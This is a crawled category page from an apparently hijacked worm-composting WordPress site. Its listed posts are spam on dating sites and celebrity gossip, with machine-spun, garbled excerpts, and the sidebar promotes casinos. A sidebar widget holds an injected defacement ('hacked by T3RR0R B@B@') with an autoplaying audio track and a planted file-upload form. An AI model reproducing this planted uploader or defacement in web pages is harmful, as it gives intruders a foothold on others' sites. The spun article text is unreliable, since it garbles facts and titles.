

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://wackyworldsof.com/category/best-dating-chat
body_size: 8704
content:
<!doctype html>
<html lang="en-US" class="no-js">
  <head>
  	<meta charset="UTF-8">
  	<meta name="viewport" content="width=device-width, initial-scale=1">
    
	<!-- This site is optimized with the Yoast SEO plugin v15.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Best Dating Chat Archives - Worm Harvester Recycling Compost Harveste</title>
	<meta name="robots" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<link rel="canonical" href="http://wackyworldsof.com/category/best-dating-chat" />
	<link rel="next" href="http://wackyworldsof.com/category/best-dating-chat/page/2" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Best Dating Chat Archives - Worm Harvester Recycling Compost Harveste" />
	<meta property="og:url" content="http://wackyworldsof.com/category/best-dating-chat" />
	<meta property="og:site_name" content="Worm Harvester Recycling Compost Harveste" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"http://wackyworldsof.com/#website","url":"http://wackyworldsof.com/","name":"Worm Harvester Recycling Compost Harveste","description":"Wacky World of Worms","potentialAction":[{"@type":"SearchAction","target":"http://wackyworldsof.com/?s={search_term_string}","query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"CollectionPage","@id":"http://wackyworldsof.com/category/best-dating-chat#webpage","url":"http://wackyworldsof.com/category/best-dating-chat","name":"Best Dating Chat Archives - Worm Harvester Recycling Compost Harveste","isPartOf":{"@id":"http://wackyworldsof.com/#website"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["http://wackyworldsof.com/category/best-dating-chat"]}]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Worm Harvester Recycling Compost Harveste  &raquo; Feed" href="http://wackyworldsof.com/feed" />
<link rel="alternate" type="application/rss+xml" title="Worm Harvester Recycling Compost Harveste  &raquo; Comments Feed" href="http://wackyworldsof.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Worm Harvester Recycling Compost Harveste  &raquo; Best Dating Chat Category Feed" href="http://wackyworldsof.com/category/best-dating-chat/feed" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/wackyworldsof.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.6.8"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://wackyworldsof.com/wp-includes/css/dist/block-library/style.min.css?ver=5.6.8' type='text/css' media='all' />
<link rel='stylesheet' id='foundation-css'  href='http://wackyworldsof.com/wp-content/themes/golden-black/css/foundation.css?ver=6.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='goldenblack-css'  href='http://wackyworldsof.com/wp-content/themes/golden-black/css/goldenblack.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-css'  href='https://fonts.googleapis.com/css?family=Josefin+Sans|Noto+Sans' type='text/css' media='all' />
<script type='text/javascript' src='http://wackyworldsof.com/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script type='text/javascript' src='http://wackyworldsof.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="http://wackyworldsof.com/wp-json/" /><link rel="alternate" type="application/json" href="http://wackyworldsof.com/wp-json/wp/v2/categories/472" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://wackyworldsof.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://wackyworldsof.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.6.8" />
  </head>
  <body class="archive category category-best-dating-chat category-472" >
    <header class="fvpgb_header">
        		    <div id="cd-logo" href="#0"><a href="http://wackyworldsof.com" class="fvp-logo-name">Worm Harvester Recycling Compost Harveste </a></div>
        		<a id="cd-menu-trigger" href="#0"><span class="cd-menu-text">Menu</span><span class="cd-menu-icon"></span></a>
      <div class="fvpgb_clear"></div>
    </header>
    <main class="fvpgb_main-content">

      <main class="cd-main-content">
      <!-- main content here -->

        <section class="fvp-main-container">
          <div class="row">
            <section class="fvp-main-section">
              <div class="small-12 medium-12 large-9 columns">
                                  <header class="fvp-archive-header">
                    <h1 class="fvp-archive-title">Category: <span>Best Dating Chat</span></h1>                  </header>

                  
                  <article class="fvp-post-on-blog">
  <div class="row">
        <div class="small-12 columns">      <header>
        <h2 class="fvp-post-title">
          <a href="http://wackyworldsof.com/best-dating-chat/the-best-asian-country-for-dating-americans.html" title="The Best Asian Country For Dating Americans">The Best Asian Country For Dating Americans</a>
        </h2>
      </header>
      <div class="fvp-post-content">
        <p>Introduction Finding love can be a challenge, especially when cultural variations come into play. That&#8217;s why many Americans turn their sights to Asia seeking a romantic connection. In this article, we are going to explore the best Asian country for [&hellip;]</p>
      </div>
      <div class="fvp-permalink-container">
        <a href="http://wackyworldsof.com/best-dating-chat/the-best-asian-country-for-dating-americans.html" title="The Best Asian Country For Dating Americans" class="fvp-permalink-button">Read More</a>
      </div>
    </div>
  </div>
  <div class="row column">
    <div class="fvp-post-info-on-excerpt float-left hide-for-small-only">
      <a href="http://wackyworldsof.com/category/best-dating-chat" rel="category tag">Best Dating Chat</a>          </div>

    <div class="fvp-post-info-on-excerpt float-right">
      Posted on August 28, 2023 by master562    </div>
  </div>

</article>

                
                  <article class="fvp-post-on-blog">
  <div class="row">
        <div class="small-12 columns">      <header>
        <h2 class="fvp-post-title">
          <a href="http://wackyworldsof.com/best-dating-chat/over-60-dating-sites-finding-love-in-your-golden-years.html" title="Over 60 Dating Sites: Finding Love In Your Golden Years">Over 60 Dating Sites: Finding Love In Your Golden Years</a>
        </h2>
      </header>
      <div class="fvp-post-content">
        <p>Are you over 60 and trying to discover love? You&#8217;re not alone. Many folks of their sixties are finding companionship and romance by way of online courting websites specifically designed for seniors. These over 60 relationship sites provide a safe [&hellip;]</p>
      </div>
      <div class="fvp-permalink-container">
        <a href="http://wackyworldsof.com/best-dating-chat/over-60-dating-sites-finding-love-in-your-golden-years.html" title="Over 60 Dating Sites: Finding Love In Your Golden Years" class="fvp-permalink-button">Read More</a>
      </div>
    </div>
  </div>
  <div class="row column">
    <div class="fvp-post-info-on-excerpt float-left hide-for-small-only">
      <a href="http://wackyworldsof.com/category/best-dating-chat" rel="category tag">Best Dating Chat</a>          </div>

    <div class="fvp-post-info-on-excerpt float-right">
      Posted on August 19, 2023 by master562    </div>
  </div>

</article>

                
                  <article class="fvp-post-on-blog">
  <div class="row">
        <div class="small-12 columns">      <header>
        <h2 class="fvp-post-title">
          <a href="http://wackyworldsof.com/best-dating-chat/are-girl-gaga-and-jake-gyllenhaal-dating-all-to-find-out-about-it.html" title="Are Girl Gaga And Jake Gyllenhaal Dating? All To Find Out About It">Are Girl Gaga And Jake Gyllenhaal Dating? All To Find Out About It</a>
        </h2>
      </header>
      <div class="fvp-post-content">
        <p>She and Gyllenhaal dated for a short while in 2001, based on People. One of the one photos of the couple reveals them decked out in early 2000s outfits, pouting moodily and holding palms on the Hollywood &#8220;Donnie Darko&#8221; premiere. [&hellip;]</p>
      </div>
      <div class="fvp-permalink-container">
        <a href="http://wackyworldsof.com/best-dating-chat/are-girl-gaga-and-jake-gyllenhaal-dating-all-to-find-out-about-it.html" title="Are Girl Gaga And Jake Gyllenhaal Dating? All To Find Out About It" class="fvp-permalink-button">Read More</a>
      </div>
    </div>
  </div>
  <div class="row column">
    <div class="fvp-post-info-on-excerpt float-left hide-for-small-only">
      <a href="http://wackyworldsof.com/category/best-dating-chat" rel="category tag">Best Dating Chat</a>          </div>

    <div class="fvp-post-info-on-excerpt float-right">
      Posted on July 25, 2023 by master562    </div>
  </div>

</article>

                
                  <article class="fvp-post-on-blog">
  <div class="row">
        <div class="small-12 columns">      <header>
        <h2 class="fvp-post-title">
          <a href="http://wackyworldsof.com/best-dating-chat/speed-dating-in-financial-institution-age-range-30-45-meet-as-a-lot-as-15-dates-tue-could-2-2023-730-pm.html" title="Speed Dating In Financial Institution Age Range: 30-45 *meet As A Lot As 15 Dates* , Tue, Could 2, 2023, 7:30 Pm">Speed Dating In Financial Institution Age Range: 30-45 *meet As A Lot As 15 Dates* , Tue, Could 2, 2023, 7:30 Pm</a>
        </h2>
      </header>
      <div class="fvp-post-content">
        <p>This is their time to experiment and determine what and who they&#8217;re interested in. Plus, everyone knows that the extra you push, the extra they&#8217;ll pull. Your youngster could additionally be interested in someone that you would never decide for [&hellip;]</p>
      </div>
      <div class="fvp-permalink-container">
        <a href="http://wackyworldsof.com/best-dating-chat/speed-dating-in-financial-institution-age-range-30-45-meet-as-a-lot-as-15-dates-tue-could-2-2023-730-pm.html" title="Speed Dating In Financial Institution Age Range: 30-45 *meet As A Lot As 15 Dates* , Tue, Could 2, 2023, 7:30 Pm" class="fvp-permalink-button">Read More</a>
      </div>
    </div>
  </div>
  <div class="row column">
    <div class="fvp-post-info-on-excerpt float-left hide-for-small-only">
      <a href="http://wackyworldsof.com/category/best-dating-chat" rel="category tag">Best Dating Chat</a>          </div>

    <div class="fvp-post-info-on-excerpt float-right">
      Posted on  by master562    </div>
  </div>

</article>

                
                  <article class="fvp-post-on-blog">
  <div class="row">
        <div class="small-12 columns">      <header>
        <h2 class="fvp-post-title">
          <a href="http://wackyworldsof.com/best-dating-chat/the-15-most-essential-relationship-ideas-for-women.html" title="The 15 Most Essential Relationship Ideas For Women">The 15 Most Essential Relationship Ideas For Women</a>
        </h2>
      </header>
      <div class="fvp-post-content">
        <p>https://datingwebreviews.com/ It doesn&rsquo;t matter if your date is meant to satisfy you someplace or pick you up. When you&rsquo;re waiting for someone to indicate up and they aren&rsquo;t exactly on time, a minute feels like an hour. If you&rsquo;re reading [&hellip;]</p>
      </div>
      <div class="fvp-permalink-container">
        <a href="http://wackyworldsof.com/best-dating-chat/the-15-most-essential-relationship-ideas-for-women.html" title="The 15 Most Essential Relationship Ideas For Women" class="fvp-permalink-button">Read More</a>
      </div>
    </div>
  </div>
  <div class="row column">
    <div class="fvp-post-info-on-excerpt float-left hide-for-small-only">
      <a href="http://wackyworldsof.com/category/best-dating-chat" rel="category tag">Best Dating Chat</a>          </div>

    <div class="fvp-post-info-on-excerpt float-right">
      Posted on July 10, 2023 by master562    </div>
  </div>

</article>

                
                  <article class="fvp-post-on-blog">
  <div class="row">
        <div class="small-12 columns">      <header>
        <h2 class="fvp-post-title">
          <a href="http://wackyworldsof.com/best-dating-chat/cult-mum-lori-vallows-chilling-google-searches-earlier-than-zombie-children-have-been-murdered.html" title="&#8216;cult Mum&#8217; Lori Vallow&#8217;s Chilling Google Searches Earlier Than &#8216;zombie&#8217; Children Have Been Murdered">&#8216;cult Mum&#8217; Lori Vallow&#8217;s Chilling Google Searches Earlier Than &#8216;zombie&#8217; Children Have Been Murdered</a>
        </h2>
      </header>
      <div class="fvp-post-content">
        <p>When there are photos, nonetheless, the site will verify the pictures provided and the person&#8217;s id. If you see someone you like, you must use the private messaging service to contact the girl or man. If you are doing arts [&hellip;]</p>
      </div>
      <div class="fvp-permalink-container">
        <a href="http://wackyworldsof.com/best-dating-chat/cult-mum-lori-vallows-chilling-google-searches-earlier-than-zombie-children-have-been-murdered.html" title="&#8216;cult Mum&#8217; Lori Vallow&#8217;s Chilling Google Searches Earlier Than &#8216;zombie&#8217; Children Have Been Murdered" class="fvp-permalink-button">Read More</a>
      </div>
    </div>
  </div>
  <div class="row column">
    <div class="fvp-post-info-on-excerpt float-left hide-for-small-only">
      <a href="http://wackyworldsof.com/category/best-dating-chat" rel="category tag">Best Dating Chat</a>          </div>

    <div class="fvp-post-info-on-excerpt float-right">
      Posted on  by master562    </div>
  </div>

</article>

                
                  <article class="fvp-post-on-blog">
  <div class="row">
        <div class="small-12 columns">      <header>
        <h2 class="fvp-post-title">
          <a href="http://wackyworldsof.com/best-dating-chat/yangon-ladies-yangon-women-yangon-girls-myanmar.html" title="Yangon Ladies Yangon Women Yangon Girls Myanmar">Yangon Ladies Yangon Women Yangon Girls Myanmar</a>
        </h2>
      </header>
      <div class="fvp-post-content">
        <p>Check back usually as we will proceed to update this page with new relationship particulars. Let&rsquo;s check out Yang Jeongin past relationships, ex-girlfriends and former hookups. There are laptop-friendly cafes and co-working areas that deliver an amazing environment to work. [&hellip;]</p>
      </div>
      <div class="fvp-permalink-container">
        <a href="http://wackyworldsof.com/best-dating-chat/yangon-ladies-yangon-women-yangon-girls-myanmar.html" title="Yangon Ladies Yangon Women Yangon Girls Myanmar" class="fvp-permalink-button">Read More</a>
      </div>
    </div>
  </div>
  <div class="row column">
    <div class="fvp-post-info-on-excerpt float-left hide-for-small-only">
      <a href="http://wackyworldsof.com/category/best-dating-chat" rel="category tag">Best Dating Chat</a>          </div>

    <div class="fvp-post-info-on-excerpt float-right">
      Posted on June 23, 2023 by master562    </div>
  </div>

</article>

                
                  <article class="fvp-post-on-blog">
  <div class="row">
        <div class="small-12 columns">      <header>
        <h2 class="fvp-post-title">
          <a href="http://wackyworldsof.com/best-dating-chat/15-greatest-relationship-websites-apps-to-fulfill-singles-on-line-in-2023.html" title="15 Greatest Relationship Websites &#038; Apps To Fulfill Singles On-line In 2023">15 Greatest Relationship Websites &#038; Apps To Fulfill Singles On-line In 2023</a>
        </h2>
      </header>
      <div class="fvp-post-content">
        <p>XFun, free to obtain and join, is out there on Apple Store and Google Play. The Hot match feed exhibits you potential matches positioned nearby. It lets you view others&#8217; profiles without liking them first. If you see somebody you [&hellip;]</p>
      </div>
      <div class="fvp-permalink-container">
        <a href="http://wackyworldsof.com/best-dating-chat/15-greatest-relationship-websites-apps-to-fulfill-singles-on-line-in-2023.html" title="15 Greatest Relationship Websites &#038; Apps To Fulfill Singles On-line In 2023" class="fvp-permalink-button">Read More</a>
      </div>
    </div>
  </div>
  <div class="row column">
    <div class="fvp-post-info-on-excerpt float-left hide-for-small-only">
      <a href="http://wackyworldsof.com/category/best-dating-chat" rel="category tag">Best Dating Chat</a>          </div>

    <div class="fvp-post-info-on-excerpt float-right">
      Posted on  by master562    </div>
  </div>

</article>

                
                  <article class="fvp-post-on-blog">
  <div class="row">
        <div class="small-12 columns">      <header>
        <h2 class="fvp-post-title">
          <a href="http://wackyworldsof.com/best-dating-chat/the-2022-listing-of-the-most-effective-hookup-websites-and-adult-dating-apps.html" title="The 2022 Listing Of The Most Effective Hookup Websites And Adult Dating Apps">The 2022 Listing Of The Most Effective Hookup Websites And Adult Dating Apps</a>
        </h2>
      </header>
      <div class="fvp-post-content">
        <p>protects against spam and bots. All you want to Now that we&rsquo;ve mentioned a number of the finest hookup websites around, you must be well placed to choose one that satisfies your sexual preferences. Remember to prioritize safety over pleasure, [&hellip;]</p>
      </div>
      <div class="fvp-permalink-container">
        <a href="http://wackyworldsof.com/best-dating-chat/the-2022-listing-of-the-most-effective-hookup-websites-and-adult-dating-apps.html" title="The 2022 Listing Of The Most Effective Hookup Websites And Adult Dating Apps" class="fvp-permalink-button">Read More</a>
      </div>
    </div>
  </div>
  <div class="row column">
    <div class="fvp-post-info-on-excerpt float-left hide-for-small-only">
      <a href="http://wackyworldsof.com/category/best-dating-chat" rel="category tag">Best Dating Chat</a>          </div>

    <div class="fvp-post-info-on-excerpt float-right">
      Posted on June 21, 2023 by master562    </div>
  </div>

</article>

                
                  <article class="fvp-post-on-blog">
  <div class="row">
        <div class="small-12 columns">      <header>
        <h2 class="fvp-post-title">
          <a href="http://wackyworldsof.com/best-dating-chat/im-cheesing-like-i-do-know-them-personally-followers-gush-over-angela-simmons-and-yo-gotti-cuddled-up-courtside-pics.html" title="&#8216;im Cheesing Like I Do Know Them Personally: Followers Gush Over Angela Simmons And Yo Gotti Cuddled Up Courtside Pics">&#8216;im Cheesing Like I Do Know Them Personally: Followers Gush Over Angela Simmons And Yo Gotti Cuddled Up Courtside Pics</a>
        </h2>
      </header>
      <div class="fvp-post-content">
        <p>While the 2 aren&rsquo;t pictured collectively, social media has since gathered enough evidence to imagine Yo Gotti, forty one, and Angela Simmons, 35, are on vacation together. He is at present Memphis Town&rsquo;s biggest hip-hop star and underground rap chief. [&hellip;]</p>
      </div>
      <div class="fvp-permalink-container">
        <a href="http://wackyworldsof.com/best-dating-chat/im-cheesing-like-i-do-know-them-personally-followers-gush-over-angela-simmons-and-yo-gotti-cuddled-up-courtside-pics.html" title="&#8216;im Cheesing Like I Do Know Them Personally: Followers Gush Over Angela Simmons And Yo Gotti Cuddled Up Courtside Pics" class="fvp-permalink-button">Read More</a>
      </div>
    </div>
  </div>
  <div class="row column">
    <div class="fvp-post-info-on-excerpt float-left hide-for-small-only">
      <a href="http://wackyworldsof.com/category/best-dating-chat" rel="category tag">Best Dating Chat</a>          </div>

    <div class="fvp-post-info-on-excerpt float-right">
      Posted on June 20, 2023 by master562    </div>
  </div>

</article>

                                <div class="row column">
                  <div class="fvp-pagination text-center">
                    
	<nav class="navigation pagination"  aria-label="Posts">
		
		<div class="nav-links"><span aria-current="page" class="page-numbers current">1</span>
<a class="page-numbers" href="http://wackyworldsof.com/category/best-dating-chat/page/2">2</a>
<span class="page-numbers dots">&hellip;</span>
<a class="page-numbers" href="http://wackyworldsof.com/category/best-dating-chat/page/8">8</a>
<a class="next page-numbers" href="http://wackyworldsof.com/category/best-dating-chat/page/2">Next</a></div>
	</nav>                  </div>
                </div>
                              </div>
            </section>
            <aside class="fvp-sidebar">
  <div class="medium-4 large-3 columns">
    <section id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="http://wackyworldsof.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></section>
		<section id="recent-posts-2" class="widget widget_recent_entries">
		<h2 class="widget-title">Worm Posts</h2>
		<ul>
											<li>
					<a href="http://wackyworldsof.com/professional-dating-sites/%ce%ba%ce%b1%ce%b6%ce%b9%ce%bd%ce%bf-live-%ef%b8%8f-%ce%b1%cf%80%cf%8c%ce%bb%cf%85%cf%84%ce%bf%cf%82-%ce%bf%ce%b4%ce%b7%ce%b3%cf%8c%cf%82-online-casino-%cf%83%cf%84%ce%b7%ce%bd-%ce%b5%ce%bb%ce%bb.html">ΚΑΖΙΝΟ LIVE ️ Απόλυτος Οδηγός Online Casino στην Ελλάδα 2025</a>
									</li>
											<li>
					<a href="http://wackyworldsof.com/professional-dating-sites/%ce%bf%ce%bd%ce%bb%ce%ac%ce%b9%ce%bd-%cf%80%ce%b1%ce%b9%cf%87%ce%bd%ce%af%ce%b4%ce%b9%ce%b1-%ce%ba%ce%b1%ce%b6%ce%af%ce%bd%ce%bf-netbet-%ce%ba%ce%b1%ce%b6%ce%af%ce%bd%ce%bf-5.html">Ονλάιν Παιχνίδια Καζίνο NetBet Καζίνο</a>
									</li>
											<li>
					<a href="http://wackyworldsof.com/professional-dating-sites/bet365-greece-online-casino-live.html"><h1>Bet365 Greece Online Casino Live</h1></a>
									</li>
											<li>
					<a href="http://wackyworldsof.com/professional-dating-sites/%ce%bd%ce%ad%ce%b1-casino-live-%ce%b3%ce%b9%ce%b1-%ce%ad%ce%bb%ce%bb%ce%b7%ce%bd%ce%b5%cf%82-%cf%80%ce%b1%ce%af%ce%ba%cf%84%ce%b5%cf%82-%ce%bc%ce%b5-%ce%ac%ce%b4%ce%b5%ce%b9%ce%b1-brobet-limited.html"><h1>Νέα Casino Live για Έλληνες παίκτες με άδεια Brobet Limited</h1></a>
									</li>
											<li>
					<a href="http://wackyworldsof.com/professional-dating-sites/play-20000-free-casino-games.html"><h1>Play 20,000+ Free Casino Games</h1></a>
									</li>
					</ul>

		</section><section id="text-2" class="widget widget_text">			<div class="textwidget"><p><a href="http://www.wackyworldsof.com/bookmaker-terbaik-judi-online-memiliki-casino-yang-paling-lengkap">Bookmaker Terbaik Judi Online Memiliki Casino yang Paling Lengkap</a></p>
<p><a href="http://www.wackyworldsof.com/poker-online-will-help-their-agent-to-get-member">Poker Online Will Help Their Agent to Get Member</a></p>
</div>
		</section><section id="custom_html-3" class="widget_text widget widget_custom_html"><h2 class="widget-title">upload</h2><div class="textwidget custom-html-widget"><html lang="en-US"><head><title>T3RR0R B@B@</title>
</head><body bgcolor="#2b2b2b" link="gray" text="gray"><a href="https://www.facebook.com/mr.T3RR0R" target="_blank" rel="noopener"><h2>Click Here !</h2></a><br>
<style>
body{cursor:url("http:///foro.elhacker.net/elhacker.cur"),auto;}html{display:table;height:100%;width:100%;}body{display:table-row;}body{display:table-cell;vertical-align:middle;text-align:center;}a:link{text-decoration:none;}
body {
	  background-color: #000000;
	background-image: url(https://imgwm.com/images/_ORdxEwfKRw.jpeg);
	margin-left: 0px;
	margin-top: 0px;
	margin-right: 0px;
	margin-bottom: 0px;
	background-position:right top;
	background-repeat:no-repeat;
	background-size:110%
}


.style1 {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 12px;
}
</style><br><br><br>

<br>
<center><form method="post" enctype="multipart/form-data">
	  <input type="file" name="idx_file">
	  <input type="submit" name="upload" value="upload">
	  </form>Ciee Sukses Uploadnya :* -&gt; <a href="http://greeniconschool.com//RX.html" target="_blank" rel="noopener"><b><u>http://greeniconschool.com//RX.html</u></b></a>


<title>K.I.T.A</title>

	<audio autoplay="" loop="">
	<source src="http://micro.byethost24.com/KITA.mp3">
	</audio>
	
	<link href="https://fonts.googleapis.com/css?family=Architects+Daughter" rel="stylesheet" type="text/css">
	

<center>

<script type="text/javascript">
TypingText = function(element, interval, cursor, finishedCallback) {
  if((typeof document.getElementById == "undefined") || (typeof element.innerHTML == "undefined")) {
    this.running = true;
    return;
  }
  this.element = element;
  this.finishedCallback = (finishedCallback ? finishedCallback : function() { return; });
  this.interval = (typeof interval == "undefined" ? 100 : interval);
  this.origText = this.element.innerHTML;
  this.unparsedOrigText = this.origText;
  this.cursor = (cursor ? cursor : "");
  this.currentText = "";
  this.currentChar = 0;
  this.element.typingText = this;
  if(this.element.id == "") this.element.id = "typingtext" + TypingText.currentIndex++;
  TypingText.all.push(this);
  this.running = false;
  this.inTag = false;
  this.tagBuffer = "";
  this.inHTMLEntity = false;
  this.HTMLEntityBuffer = "";
}
TypingText.all = new Array();
TypingText.currentIndex = 0;
TypingText.runAll = function() {
  for(var i = 0; i < TypingText.all.length; i++) TypingText.all[i].run();
}
TypingText.prototype.run = function() {
 if(this.running) return;
 if(typeof this.origText == "undefined") {
   setTimeout("document.getElementById('" + this.element.id + "').typingText.run()", this.interval);
   return;
 }
 if(this.currentText == "") this.element.innerHTML = "";
 if(this.currentChar < this.origText.length) {
   if(this.origText.charAt(this.currentChar) == "<" && !this.inTag) {
     this.tagBuffer = "<";
     this.inTag = true;
     this.currentChar++;
     this.run();
     return;
   } else if(this.origText.charAt(this.currentChar) == ">" && this.inTag) {
     this.tagBuffer += ">";
      this.inTag = false;
      this.currentText += this.tagBuffer;
      this.currentChar++;
      this.run();
      return;
    } else if(this.inTag) {
      this.tagBuffer += this.origText.charAt(this.currentChar);
      this.currentChar++;
      this.run();
      return;
    } else if(this.origText.charAt(this.currentChar) == "&" && !this.inHTMLEntity) {
     this.HTMLEntityBuffer = "&";
      this.inHTMLEntity = true;
      this.currentChar++;
      this.run();
      return;
    } else if(this.origText.charAt(this.currentChar) == ";" && this.inHTMLEntity) {
     this.HTMLEntityBuffer += ";";
      this.inHTMLEntity = false;
      this.currentText += this.HTMLEntityBuffer;
      this.currentChar++;
      this.run();
      return;
    } else if(this.inHTMLEntity) {
      this.HTMLEntityBuffer += this.origText.charAt(this.currentChar);
      this.currentChar++;
      this.run();
      return;
    } else {
      this.currentText += this.origText.charAt(this.currentChar);
    }
    this.element.innerHTML = this.currentText;
    this.element.innerHTML += (this.currentChar < this.origText.length - 1 ? (typeof this.cursor == "function" ? this.cursor(this.currentText) : this.cursor) : "");
   this.currentChar++;
   setTimeout("document.getElementById('" + this.element.id + "').typingText.run()", this.interval);
 } else {
        this.currentText = "";
        this.currentChar = 0;
       this.running = false;
       this.finishedCallback();
 }
}
</script>
<br><br><br>
<div id="satu">


<embed src="https://www.youtube.com/v/tec_KllmOH4?autoplay=1" type="application/x-shockwave-flash" wmode="transparent" width="0" height="0">


<br>
<b style="font-size: 40px;">hacked by T3RR0R B@B@</b>
<br>
- use your brain to repair this system<br>
Scary Crazy Forbidden<br>
@2018<br><br>
Contact : fb.com/mr.T3RR0R
    </div>
	</center></center></body></html></div></section>  </div>
</aside>
          </div>
        </section>

      </main>
    </main> <!-- fvpgb_main-content -->
    <footer class="fvp-site-footer">
      <div class="row">
        <div class="small-12 medium-6 columns">
                  </div>
        <div class="small-12 medium-6 columns">
                  </div>
      </div>
      <div class="row column">
        <div class="copyright-footer">
          2026 &copy; Worm Harvester Recycling Compost Harveste . Powered by WordPress and Golden Black Theme        </div>
      </div>
    </footer>

    <!-- Menu -->
    <nav id="fvpgoldenblack_pmenu" class="menu-menu-container"><ul id="menu-menu" class="menu"><li id="menu-item-26" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26"><a href="http://wackyworldsof.com/red-worms">Red worms</a></li>
<li id="menu-item-27" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27"><a href="http://wackyworldsof.com/compost-bin">Compost bin</a></li>
<li id="menu-item-28" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28"><a href="http://wackyworldsof.com/harvester">Harvester</a></li>
<li id="menu-item-29" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29"><a href="http://wackyworldsof.com/worm-tea">Worm tea</a></li>
<li id="menu-item-30" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30"><a href="http://wackyworldsof.com/worm-bins">Worm bins</a></li>
<li id="menu-item-31" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31"><a href="http://wackyworldsof.com/commercial-harvester">Commercial harvester</a></li>
<li id="menu-item-32" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32"><a href="http://wackyworldsof.com/organic-fertilizer">Organic fertilizer</a></li>
<li id="menu-item-35" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35"><a href="http://wackyworldsof.com/ordering-info">Ordering info</a></li>
<li id="menu-item-38" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38"><a href="http://wackyworldsof.com/worm-care">Worm Care</a></li>
<li id="menu-item-42" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42"><a href="http://wackyworldsof.com/reviews">Reviews</a></li>
<li id="menu-item-45" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45"><a href="http://wackyworldsof.com/contact-us">Contact Us</a></li>
</ul></nav>
    <script type='text/javascript' src='http://wackyworldsof.com/wp-content/themes/golden-black/js/cd-navigation.js?ver=1.0.0' id='cd-navigation-js'></script>
<script type='text/javascript' src='http://wackyworldsof.com/wp-includes/js/wp-embed.min.js?ver=5.6.8' id='wp-embed-js'></script>
  </body>
</html>
